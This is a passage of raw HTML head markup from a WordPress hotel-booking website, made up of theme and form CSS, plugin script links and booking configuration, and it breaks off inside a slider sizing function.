var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-styler-css' href='https://valencia-eg.com/wp-content/plugins/cf7-styler/public/css/cf7-customizer-public.css?ver=1.0.01769112278' type='text/css' media='all' />
<style id='cf7-styler-inline-css' type='text/css'>

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form {
	background-color: #eaeaea!important;
	padding-top: 20px!important;
	padding-right: 20px!important;
	padding-bottom: 20px!important;
	padding-left: 20px!important;
	margin-top: 15px!important;
	margin-bottom: 15px!important;
	border-radius: 10px!important;
	border-top-style: solid!important;
	border-top-width: 1px!important;
	border-top-color: #b19261!important;
	border-right-style: solid!important;
	border-right-width: 1px!important;
	border-right-color: #b19261!important;
	border-bottom-style: solid!important;
	border-bottom-width: 1px!important;
	border-bottom-color: #b19261!important;
	border-left-style: solid!important;
	border-left-width: 5px!important;
	border-left-color: #b19261!important;
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
    box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
}
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form * {}
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form:before {
	display: none;
	content: ' ';
	position: absolute!important;
	top: 0!important;
	bottom: 0!important;
	left: 0!important;
	right: 0!important;
	background-image: none!important;
	opacity: 0!important;}


#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form > *{
	position: static!important;}

/* Style Form Checkboxes Width */

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form .wpcf7-checkbox > span{}

/* Style Form Radiobuttons Width */

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form .wpcf7-radio > span{
    }

/* Style Form Checkboxes Labels */
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form .wpcf7-checkbox label,
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form .wpcf7-checkbox .wpcf7-list-item-label,
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form .wpcf7-radio label,
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form .wpcf7-radio .wpcf7-list-item-label{
}

/* Style Form Labels */
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form label{
    }
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form a{
    }

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form a:hover{
    }

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="range"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form select,
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form textarea{
    display: block!important;width: 100%!important;box-sizing: border-box!important;background-color: rgba(255, 255, 255, 1)!important;line-height: 1.6!important;padding-top: 5px!important;padding-right: 10px!important;padding-bottom: 5px!important;padding-left: 10px!important;margin-top: 0px!important;margin-right: 0px!important;margin-bottom: 0px!important;margin-left: 0px!important;border-radius: 5px!important;border-top-style: solid!important;border-top-width: 1px!important;border-top-color: #b19261!important;border-right-style: solid!important;border-right-width: 1px!important;border-right-color: #b19261!important;border-bottom-style: solid!important;border-bottom-width: 1px!important;border-bottom-color: #b19261!important;border-left-style: solid!important;border-left-width: 3px!important;border-left-color: #b19261!important;            -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
                        box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
            
    outline: none!important;
}

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="text"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="email"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="number"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="tel"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="url"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="password"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="date"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form select{
    
	height: auto!important;
	overflow: auto!important;
	vertical-align: top!important;}

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="reset"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="button"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="submit"],
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form button{
    position: relative!important;
    color: #ffffff!important;background-color: #b19261!important;line-height: 1.6!important;padding-top: 5px!important;padding-bottom: 5px!important;border-style: solid;border-width: 2px!important;border-color: #b19261!important;border-radius: 10px!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="reset"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="button"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form input[type="submit"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-10121 .wpcf7-form button:hover {
    color: #b19261!important;background-color: #ffffff!important;border-color: #b19261!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

    
        
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://valencia-eg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://valencia-eg.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://valencia-eg.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://valencia-eg.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://valencia-eg.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wphb-extra-css-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/includes/plugins/wp-hotel-booking-extra/assets/css/site.css?ver=2.0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-magnific-popup-css-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/includes/libraries/magnific-popup/css/magnific-popup.css?ver=2.0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-single-room-css-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/css/booking-single-room.css?ver=2.0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-ui-slider-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/lib/slider/nouislider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/css/hotel-booking.css?ver=2.0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-libaries-style-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/css/libraries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-admin-hotel-booking-calendar-v2-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/css/admin/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://valencia-eg.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hb_wc_site-css' href='https://valencia-eg.com/wp-content/plugins/wp-hotel-booking-woocommerce/assets/css/frontend/site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://valencia-eg.com/wp-content/themes/sailing/style.css?ver=4.2.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim_body_primary_color:#b19261;--thim_body_primary_color_rgb:177,146,97;--thim_body_bg_color:#ffffff;--thim_width_logo:135px;--thim_color_toolbar:#ffffff;--thim_color_toolbar_hover:#4e9db5;--thim_font_size_top_header-font-size:13px;--thim_font_size_top_header-font-backup:;--thim_font_size_top_header-variant:regular;--thim_font_size_top_header-font-weight:400;--thim_font_size_top_header-font-style:normal;--thim_header_bg_color:#ffffff;--thim_header_text_color:#2a2a2a;--thim_header_text_color_hover:#b19261;--thim_header_typography-font-family:Roboto;--thim_header_typography-variant:700;--thim_header_typography-font-size:13px;--thim_bg_main_menu_color:#ffffff;--thim_main_menu-variant:700;--thim_main_menu-font-size:13px;--thim_main_menu-font-backup:;--thim_main_menu-line-height:25px;--thim_main_menu-font-weight:700;--thim_main_menu-font-style:normal;--thim_main_menu_text_color:#2a2a2a;--thim_main_menu_text_color_rgb:42,42,42;--thim_main_menu_text_hover_color:#b19261;--thim_sticky_bg_main_menu_color:#ffffff;--thim_sticky_main_menu_text_color:#2a2a2a;--thim_sticky_main_menu_text_color_rgb:42,42,42;--thim_sticky_main_menu_text_hover_color:#b19261;--thim_sub_menu_bg_color:#fff;--thim_sub_menu_border_color:#ddd;--thim_sub_menu_text_color:#666666;--thim_sub_menu_text_color_hover:#b19261;--thim_bg_mobile_menu_color:#ffffff;--thim_mobile_menu_text_color:#000000;--thim_mobile_menu_text_hover_color:#dd9933;--thim_icon_mobile_menu_color_background:#000000;--thim_bg_offcanvas_color:#141414;--thim_offcanvas_text_color:#a9a9a9;--thim_offcanvas_text_color_rgb:169,169,169;--thim_offcanvas_link_color:#fff;--thim_font_body-font-family:Roboto;--thim_font_body-variant:normal;--thim_font_body-font-size:15px;--thim_font_body-line-height:1.8em;--thim_font_body-color:#5a5a5a;--thim_font_title-font-family:Crimson Text;--thim_font_title-variant:600;--thim_font_title-color:#2a2a2a;--thim_font_h1-font-size:30px;--thim_font_h1-line-height:1.3em;--thim_font_h1-text-transform:none;--thim_font_h2-font-size:26px;--thim_font_h2-line-height:1.2em;--thim_font_h2-text-transform:none;--thim_font_h3-font-size:24px;--thim_font_h3-line-height:1.2em;--thim_font_h3-text-transform:none;--thim_font_h4-font-size:20px;--thim_font_h4-line-height:1.2em;--thim_font_h4-text-transform:capitalize;--thim_font_h5-font-size:20px;--thim_font_h5-line-height:1.2em;--thim_font_h5-text-transform:none;--thim_font_h6-font-size:18px;--thim_font_h6-line-height:1.2em;--thim_font_h6-text-transform:none;--thim_preload_style-background:#fff;--thim_preload_style-color:#333333;--thim_footer_bg_color:#111111;--thim_footer_color-link:#fff;--thim_footer_color-text:#e0e0e0;--thim_footer_color-line:#ffffff;--thim_copyright_text_color:#ffffff;--thim_copyright_link_color:#ffffff;--thim_bg_pattern:url("http://sailing.thimpress.com/demo-2/wp-content/themes/sailing/images/patterns/pattern5.png");--thim_bg_repeat:no-repeat;--thim_bg_position:center center;--thim_bg_attachment:inherit;--thim_bg_size:inherit;}
</style>
<link rel='stylesheet' id='sailing-slick-css' href='https://valencia-eg.com/wp-content/themes/sailing/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://valencia-eg.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://valencia-eg.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://valencia-eg.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://valencia-eg.com/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://valencia-eg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1.2.9' type='text/css' media='all' />
		<script type="text/javascript">
			var hotel_settings = {
				cart_page_url: 'https://valencia-eg.com/hotel-cart/',
				checkout_page_url: 'https://valencia-eg.com/hotel-checkout/',
				site_url: 'https://valencia-eg.com',
				ajax: 'https://valencia-eg.com/wp-admin/admin-ajax.php',
				settings: {"review_rating_required":"1"},
				upload_base_url: 'https://valencia-eg.com/wp-content/uploads',
				meta_key: {
					prefix: '_hb_'
				},
				date_format: 'F j, Y',
				nonce: 'ded2d95f75',
				timezone: '1769119478',
				min_booking_date: 1,
				wphb_rest_url: 'https://valencia-eg.com/wp-json/',
				is_page_search: 0,
				url_page_search: 'https://valencia-eg.com/hotel-search/',
				room_id: 0,
				block_dates:
				["1647338400","1647424800","1647511200","1647597600","1648202400","1648288800","1658570400","1659348000","1659434400","1665100800","1665187200","1703462400","1703548800","1703635200","1703721600","1703808000","1703894400","1704067200","1704153600","1704240000","1704326400","1704412800","1703980800"]				,
				currency: 'USD',
				currency_symbol: '&#36;',
				currency_position: 'right_with_space',
				thousands_separator: ',',
				decimals_separator: '.',
				number_decimal: '1',
			}
		</script>
				<script type="text/javascript">
			var hotel_settings = {
				cart_page_url: 'https://valencia-eg.com/hotel-cart/',
				checkout_page_url: 'https://valencia-eg.com/hotel-checkout/',
				site_url: 'https://valencia-eg.com',
				ajax: 'https://valencia-eg.com/wp-admin/admin-ajax.php',
				settings: {"review_rating_required":"1"},
				upload_base_url: 'https://valencia-eg.com/wp-content/uploads',
				meta_key: {
					prefix: '_hb_'
				},
				date_format: 'F j, Y',
				nonce: 'ded2d95f75',
				timezone: '1769119478',
				min_booking_date: 1,
				wphb_rest_url: 'https://valencia-eg.com/wp-json/',
				is_page_search: 0,
				url_page_search: 'https://valencia-eg.com/hotel-search/',
				room_id: 0,
				block_dates:
				["1647338400","1647424800","1647511200","1647597600","1648202400","1648288800","1658570400","1659348000","1659434400","1665100800","1665187200","1703462400","1703548800","1703635200","1703721600","1703808000","1703894400","1704067200","1704153600","1704240000","1704326400","1704412800","1703980800"]				,
				currency: 'USD',
				currency_symbol: '&#36;',
				currency_position: 'right_with_space',
				thousands_separator: ',',
				decimals_separator: '.',
				number_decimal: '1',
			}
		</script>
		<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/valencia-eg.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://valencia-eg.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a73d506844" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://valencia-eg.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/includes/libraries/magnific-popup/js/jquery.magnific-popup.min.js?ver=6.8.3" id="wp-hotel-booking-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/includes/libraries/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="wp-hotel-booking-owl-carousel-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/lib/slider/nouislider.min.js?ver=6.8.3" id="wphb-ui-slider-js"></script>
<script type="text/javascript" id="wp-hotel-booking-single-room-js-js-extra">
/* <![CDATA[ */
var Hotel_Booking_Blocked_Days = {"blocked_days":["2022-03-15","2022-03-16","2022-03-17","2022-03-18","2022-03-25","2022-03-26","2022-07-23","2022-08-01","2022-08-02","2022-10-07","2022-10-08","2023-12-25","2023-12-26","2023-12-27","2023-12-28","2023-12-29","2023-12-30","2024-01-01","2024-01-02","2024-01-03","2024-01-04","2024-01-05","2023-12-31"],"external_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/js/booking-single-room.js?ver=6.8.3" id="wp-hotel-booking-single-room-js-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/includes/libraries/camera/js/gallery.min.js?ver=6.8.3" id="wp-hotel-booking-gallery-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/js/select2.min.js?ver=6.8.3" id="wp-admin-hotel-booking-select2-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/js/admin/main.min.js?ver=6.8.3" id="wp-admin-hotel-booking-calendar-v2-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/js/admin/admin.hotel-booking-v2.js?ver=2.0.9.3" id="wp-admin-hotel-booking-v2-js"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/valencia-eg.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/valencia-eg.com\/?wc-ajax=","nonces":{"public":"7d72d26eb2","apply_coupon":"54dc336067"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.0.0" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/wp-hotel-booking-woocommerce/assets/js/frontend/site.min.js?ver=6.8.3" id="hb_wc_checkout-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.5.4" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=8.5.4" id="prettyPhoto-init-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.2.9" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://valencia-eg.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://valencia-eg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://valencia-eg.com/?p=2287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://valencia-eg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvalencia-eg.com%2Frooms%2Fsuite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://valencia-eg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvalencia-eg.com%2Frooms%2Fsuite%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://valencia-eg.com/wp-content/uploads/2021/02/cropped-FinalVVVVhotel-e1613996550253-32x32.png" sizes="32x32" />
<link rel="icon" href="https://valencia-eg.com/wp-content/uploads/2021/02/cropped-FinalVVVVhotel-e1613996550253-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://valencia-eg.com/wp-content/uploads/2021/02/cropped-FinalVVVVhotel-e1613996550253-180x180.png" />
<meta name="msapplication-TileImage" content="https://valencia-eg.com/wp-content/uploads/2021/02/cropped-FinalVVVVhotel-e1613996550253-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
